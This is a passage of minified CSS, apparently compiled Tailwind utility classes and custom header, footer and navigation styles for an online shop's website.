187/var(--tw-border-opacity))}.border-\[\#ccc\]{--tw-border-opacity:1;border-color:rgb(204 204 204/var(--tw-border-opacity))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgb(96 165 250/var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.border-container{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.border-container-darker{--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity))}.border-container-lighter{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity))}.border-current{border-color:currentColor}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.border-green-400{--tw-border-opacity:1;border-color:rgb(52 211 153/var(--tw-border-opacity))}.border-inherit{border-color:inherit}.border-pml-blue-default{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity))}.border-slate-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity))}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-b-transparent{border-bottom-color:#0000}.border-l-transparent{border-left-color:#0000}.border-r-transparent{border-right-color:#0000}.\!bg-pml-blue-default{--tw-bg-opacity:1!important;background-color:rgb(0 148 255/var(--tw-bg-opacity))!important}.\!bg-transparent{background-color:initial!important}.bg-\[\#0094ff\]{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.bg-\[\#5288ff\]{--tw-bg-opacity:1;background-color:rgb(82 136 255/var(--tw-bg-opacity))}.bg-\[\#7d7d7d\]{--tw-bg-opacity:1;background-color:rgb(125 125 125/var(--tw-bg-opacity))}.bg-\[\#f2f7fc\]{--tw-bg-opacity:1;background-color:rgb(242 247 252/var(--tw-bg-opacity))}.bg-\[\#f4f9ff\]{--tw-bg-opacity:1;background-color:rgb(244 249 255/var(--tw-bg-opacity))}.bg-\[\#f5f5f5\]{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-container{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.bg-container-darker{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-container-lighter{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-container-lighter\/95{background-color:#fffffff2}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.bg-pink-600{--tw-bg-opacity:1;background-color:rgb(219 39 119/var(--tw-bg-opacity))}.bg-pml-blue-default{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.bg-pml-pink-default{--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.bg-slate-100{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/25{background-color:#ffffff40}.bg-white\/30{background-color:#ffffff4d}.bg-white\/60{background-color:#fff9}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(253 230 138/var(--tw-bg-opacity))}.bg-yellow-500{background-color:rgb(245 158 11/var(--tw-bg-opacity))}.bg-opacity-100,.bg-yellow-500{--tw-bg-opacity:1}.bg-opacity-25{--tw-bg-opacity:0.25}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-95{--tw-bg-opacity:0.95}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black\/10{--tw-gradient-from:#0000001a var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.fill-\[\#0094ff\]{fill:#0094ff}.fill-black{fill:#000}.fill-black\/20{fill:#0003}.fill-current{fill:currentColor}.fill-white{fill:#fff}.stroke-\[\#bbb\]{stroke:#bbb}.stroke-current{stroke:currentColor}.stroke-white{stroke:#fff}.stroke-white\/75{stroke:#ffffffbf}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.stroke-\[3\]{stroke-width:3}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.\!p-0{padding:0!important}.p-0{padding:0}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-8{padding:2rem}.\!px-\[3\.125rem\]{padding-left:3.125rem!important;padding-right:3.125rem!important}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[0\.8rem\]{padding-left:.8rem;padding-right:.8rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.\!pt-0{padding-top:0!important}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pb-\[3\.75rem\]{padding-bottom:3.75rem}.pb-\[var\(--thumb-size\)\]{padding-bottom:var(--thumb-size)}.pl-0{padding-left:0}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-\[1\.7rem\]{padding-right:1.7rem}.pt-0{padding-top:0}.pt-0\.5{padding-top:.125rem}.pt-1{padding-top:.25rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.pt-\[3\.75rem\]{padding-top:3.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-start{text-align:start}.text-end{text-align:end}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.\!text-base{font-size:1rem!important;line-height:1.5rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\.85rem\]{font-size:.85rem}.text-\[0\.9rem\]{font-size:.9rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:15px}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-feature-settings:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-8{line-height:2rem}.leading-\[1\.2rem\]{line-height:1.2rem}.leading-\[100\%\]{line-height:100%}.leading-\[180\%\]{line-height:180%}.leading-\[200\%\]{line-height:200%}.leading-\[28px\]{line-height:28px}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-\[\#666\]{--tw-text-opacity:1!important;color:rgb(102 102 102/var(--tw-text-opacity))!important}.\!text-black{color:rgb(0 0 0/var(--tw-text-opacity))!important}.\!text-black,.\!text-white{--tw-text-opacity:1!important}.\!text-white{color:rgb(255 255 255/var(--tw-text-opacity))!important}.text-\[\#0094ff\]{--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.text-\[\#666666\]{--tw-text-opacity:1;color:rgb(102 102 102/var(--tw-text-opacity))}.text-\[\#7bba50\]{--tw-text-opacity:1;color:rgb(123 186 80/var(--tw-text-opacity))}.text-\[\#999999\]{--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity))}.text-\[\#B1B1B1\]{--tw-text-opacity:1;color:rgb(177 177 177/var(--tw-text-opacity))}.text-\[\#cbd5e0\]{--tw-text-opacity:1;color:rgb(203 213 224/var(--tw-text-opacity))}.text-\[\#f6e05e\]{--tw-text-opacity:1;color:rgb(246 224 94/var(--tw-text-opacity))}.text-\[\#ff026f\]{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.text-\[\#ffcb03\]{--tw-text-opacity:1;color:rgb(255 203 3/var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138/var(--tw-text-opacity))}.text-current{color:currentColor}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-orange-400{--tw-text-opacity:1;color:rgb(251 146 60/var(--tw-text-opacity))}.text-orange-500{--tw-text-opacity:1;color:rgb(249 115 22/var(--tw-text-opacity))}.text-pml-blue-default{--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.text-pml-pink-default{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-primary-lighter{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-primary\/50{color:#1f293780}.text-red,.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.text-slate-300{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.text-spd-gray-lighter{--tw-text-opacity:1;color:rgb(170 170 170/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgb(251 191 36/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-75{opacity:.75}.\!shadow-none{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid #0000;outline-offset:2px}.outline{outline-style:solid}.outline-0{outline-width:0}.-outline-offset-2{outline-offset:-2px}.outline-offset-2{outline-offset:2px}.outline-offset-4{outline-offset:4px}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-blue-500\/50{--tw-ring-color:#3b82f680}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity))}.ring-primary\/50{--tw-ring-color:#1e40af80}.ring-primary\/75{--tw-ring-color:#1e40afbf}.ring-red-500{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-offset-2{--tw-ring-offset-width:2px}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.mask-overflow{--tw-mask-dir:to right;--tw-mask-size:2rem;--tw-mask-color:0 0 0;--tw-mask-start:rgb(var(--tw-mask-color)/0%);--tw-mask-end:rgb(var(--tw-mask-color)/0%);--tw-mask:linear-gradient(var(--tw-mask-dir),var(--tw-mask-start),rgb(var(--tw-mask-color)) var(--tw-mask-size),rgb(var(--tw-mask-color)) calc(100% - var(--tw-mask-size)),var(--tw-mask-end));-webkit-mask-image:var(--tw-mask);mask-image:var(--tw-mask)}.mask-overflow-start{--tw-mask-end:rgb(var(--tw-mask-color))}.mask-overflow-end{--tw-mask-start:rgb(var(--tw-mask-color))}.page-footer .footer-links [data-content-type=row],.page-footer .footer-links [data-content-type=row]>div{padding:0}.page-footer .footer-links .pagebuilder-column-group p{margin-bottom:0;display:flex;width:100%;align-items:center;justify-content:space-between;gap:.5rem;padding-bottom:0;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.page-footer .footer-links .pagebuilder-column-group p{padding-top:0}}.page-footer .footer-links .pagebuilder-column-group p strong{margin-bottom:1.5rem}.page-footer .footer-links .pagebuilder-column-group ul{padding-top:.125rem;padding-bottom:1.5rem}.page-footer .footer-links .pagebuilder-column-group ul a{display:block;padding-top:.375rem;padding-bottom:.375rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .page-footer .footer-links .pagebuilder-column-group ul a p:last-child{margin-bottom:1rem;margin-top:0}.page-footer .footer-links .pagebuilder-column-group ul a:hover{text-decoration-line:underline}.page-footer .footer-links .pagebuilder-column-group ul p{display:block;padding-top:.375rem;padding-bottom:.375rem;font-weight:400;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .page-footer .footer-links .pagebuilder-column-group ul p p:last-child{margin-bottom:1rem;margin-top:0}.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{display:grid!important;grid-template-columns:repeat(1,minmax(0,1fr))!important;row-gap:1rem}@media (min-width:640px){.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:repeat(2,minmax(0,1fr))!important}}@media (min-width:1024px){.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line{grid-template-columns:repeat(4,minmax(0,1fr))!important}}.page-footer .footer-links .pagebuilder-column-group .pagebuilder-column-line .pagebuilder-column{width:100%!important}.footer-bottom-line{width:100%;max-width:100%}@media (min-width:1024px){.footer-bottom-line{width:-moz-max-content;width:max-content}}.footer-bottom-line ul{display:flex;flex-direction:column;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;row-gap:.75rem;font-size:15px;--tw-text-opacity:1;color:rgb(153 153 153/var(--tw-text-opacity))}@media (min-width:1024px){.footer-bottom-line ul{flex-direction:row}}.footer-bottom-line ul a{line-height:1.5rem}.footer-bottom-line ul a:hover{text-decoration-line:underline}[x-ref=mobileMenuTrigger] svg:active,[x-ref=mobileMenuTrigger] svg:focus,[x-ref=mobileMenuTrigger]:active,[x-ref=mobileMenuTrigger]:focus{outline:2px solid #0000;outline-offset:2px}.level-0-item{display:flex;width:100%;align-items:center;justify-content:space-between;gap:.25rem;border-bottom-width:3px;border-color:#0000;padding-top:1rem;padding-bottom:calc(1rem - 3px);font-weight:500;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.level-0-item:hover,.level-0-item[aria-expanded=true]{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.level-0-item:hover[aria-current=page],.level-0-item[aria-current=page]{--tw-border-opacity:1;border-color:rgb(36 126 229/var(--tw-border-opacity))}.header-main-content-wrapper{height:8.35rem}@media (min-width:640px){.header-main-content-wrapper{height:6.125rem}}@media (min-width:1024px){.header-main-content-wrapper{height:5.78rem}}.header-main-content-wrapper .header-main-content{position:fixed;top:0;left:0;z-index:40;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-drop-shadow:drop-shadow(0 10px 8px #0000000a) drop-shadow(0 4px 3px #0000001a);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);scrollbar-gutter:stable}@media (min-width:1024px){.header-main-content-wrapper .header-main-content{position:relative}}.header-main-content-wrapper .header-main-content .top-header{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.header-main-content-wrapper .header-main-content .top-header{max-width:480px}}@media (min-width:640px){.header-main-content-wrapper .header-main-content .top-header{max-width:640px}}@media (min-width:768px){.header-main-content-wrapper .header-main-content .top-header{max-width:768px}}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header{max-width:1024px}}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header{max-width:1280px}}@media (min-width:1320px){.header-main-content-wrapper .header-main-content .top-header{max-width:1320px}}@media (min-width:1536px){.header-main-content-wrapper .header-main-content .top-header{max-width:1536px}}.header-main-content-wrapper .header-main-content .top-header{display:flex;align-items:center;gap:1rem;padding-top:.875rem;padding-bottom:.875rem}.catalog-product-view .product-info-main .header-main-content-wrapper .header-main-content .top-header{padding:0}.catalog-product-view .product-info-main .header-main-content-wrapper .header-main-content .top-header b{font-weight:600}.header-main-content-wrapper .header-main-content .top-header{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.header-main-content-wrapper .header-main-content .top-header{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header{padding-left:3rem;padding-right:3rem;height:5.75rem;-moz-column-gap:3rem;column-gap:3rem}}.header-main-content-wrapper .header-main-content .top-header .catalog-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-weight:500}@media (min-width:768px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{font-size:1rem;line-height:1.5rem}}.header-main-content-wrapper .header-main-content .top-header .catalog-button svg{display:inline-flex}.header-main-content-wrapper .header-main-content .top-header .catalog-button span{vertical-align:middle}.header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:flex;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-main-content-wrapper .header-main-content .top-header .catalog-button span{line-height:200%}.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:none;height:3rem;min-width:11rem;align-items:center;font-size:1rem;line-height:1.5rem}.mgz-blog .blog-post-content .header-main-content-wrapper .header-main-content .top-header .catalog-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .header-main-content-wrapper .header-main-content .top-header .catalog-button:hover{text-decoration-line:none}@media (min-width:768px){.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{visibility:hidden;display:block}}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #error-text.header-main-content-wrapper .header-main-content .top-header .catalog-button,.guided-selling #next-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{transition:unset}.guided-selling #back-button.header-main-content-wrapper .header-main-content .top-header .catalog-button{margin-right:0;width:0}@media (min-width:1024px){.header-main-content-wrapper .header-main-content .top-header .catalog-button{display:flex}}.header-main-content-wrapper .header-main-content .top-header .catalog-button svg{width:1.5rem;padding-left:.5rem}.header-main-content-wrapper .header-main-content .top-header 